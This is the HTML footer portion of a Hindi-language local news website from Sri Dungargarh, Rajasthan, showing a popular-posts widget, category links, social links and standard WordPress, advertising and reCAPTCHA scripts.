block_tdi_10.atts = '{"custom_title":"\u0932\u094b\u0915\u092a\u094d\u0930\u093f\u092f \u092a\u094b\u0938\u094d\u091f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-6035","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1951";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "651";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">लोकप्रिय पोस्ट</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/horoscope-3-november-2023-rashifal/"  rel="bookmark" class="td-image-wrap " title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी" ><img class="entry-thumb" src="[data-uri]" alt="Horoscope 3 November 2023 rashifal" title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2023/11/20231103_071208-100x70.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2023/11/20231103_071208.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/horoscope-3-november-2023-rashifal/"  rel="bookmark" title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी">Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-03T07:31:36+05:30" >नवम्बर 3, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a5%87%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%af%e0%a5%81%e0%a4%b5%e0%a4%be-%e0%a4%95%e0%a4%b5%e0%a4%bf-%e0%a4%a8%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a5%87/"  rel="bookmark" class="td-image-wrap " title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर" ><img class="entry-thumb" src="[data-uri]" alt="" title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-04-at-2.47.54-PM-1-100x70.jpeg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-04-at-2.47.54-PM-1.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a5%87%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%af%e0%a5%81%e0%a4%b5%e0%a4%be-%e0%a4%95%e0%a4%b5%e0%a4%bf-%e0%a4%a8%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a5%87/"  rel="bookmark" title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर">क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-04T14:49:16+05:30" >जून 4, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/the-real-brothers-together-killed-the-cousin-by-hitting-a-bar-in-the-head/"  rel="bookmark" class="td-image-wrap " title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की" ><img class="entry-thumb" src="[data-uri]" alt="" title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/7_1624574509-100x70.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/7_1624574509.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/the-real-brothers-together-killed-the-cousin-by-hitting-a-bar-in-the-head/"  rel="bookmark" title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की">सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-25T07:31:39+05:30" >जून 25, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_11" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">लोकप्रिय श्रेणी</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://sridungargarhnews.com/category/rajasthan-news/"><span class="td-cat-name">Rajasthan</span><span class="td-cat-no">947</span></a></li><li><a href="https://sridungargarhnews.com/category/sridungargarh/"><span class="td-cat-name">SriDungargarh</span><span class="td-cat-no">607</span></a></li><li><a href="https://sridungargarhnews.com/category/%e0%a4%86%e0%a4%aa%e0%a4%a3%e0%a5%80-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b0%e0%a4%a3%e0%a4%be/"><span class="td-cat-name">आपणी प्रेरणा</span><span class="td-cat-no">507</span></a></li><li><a href="https://sridungargarhnews.com/category/breaking-news/"><span class="td-cat-name">Breaking News</span><span class="td-cat-no">277</span></a></li><li><a href="https://sridungargarhnews.com/category/%e0%a4%86%e0%a4%b8-%e0%a4%aa%e0%a4%be%e0%a4%b8-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/"><span class="td-cat-name">आस पास की खबरें</span><span class="td-cat-no">260</span></a></li><li><a href="https://sridungargarhnews.com/category/bikaner-news/"><span class="td-cat-name">बीकानेर || Bikaner</span><span class="td-cat-no">252</span></a></li><li><a href="https://sridungargarhnews.com/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/"><span class="td-cat-name">देश</span><span class="td-cat-no">158</span></a></li><li><a href="https://sridungargarhnews.com/category/chhatargarh/"><span class="td-cat-name">Chhatargarh News</span><span class="td-cat-no">119</span></a></li><li><a href="https://sridungargarhnews.com/category/khajuwala/"><span class="td-cat-name">Khajuwala News</span><span class="td-cat-no">115</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sridungargarhnews.com/"><img class="td-retina-data" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" alt="" title=""   width="300" height="127" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>हमारे बारे में</span></div>Sridungargarh News :- Professional News Platform. Here we will provide you only interesting content, which you will like very much. We're dedicated to providing you the best of News, with a focus on dependability and News . We're working to turn our passion for News into a booming online website. We hope you enjoy our News as much as we enjoy offering them to you.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>हमें का पालन करें</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-subfooter-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1100"><a href="https://sridungargarhnews.com/about-us/">About Us</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1101"><a href="https://sridungargarhnews.com/?page_id=1083">Contact Us</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1102"><a rel="privacy-policy" href="https://sridungargarhnews.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1103"><a href="https://sridungargarhnews.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  All Rights Reserved by Sri Dungargarh News - 2026                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script>
<!-- post in respons -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1231369773487203"
     data-ad-slot="6254973157"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 697b8cd10a08b
    -->

    <script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"d6bb07167b","wpRestUrl":"https://sridungargarhnews.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sridungargarhnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sridungargarhnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.5" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_instagram","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tWzY3hzzhHSh5pUh5ht2Xg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769704661547');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>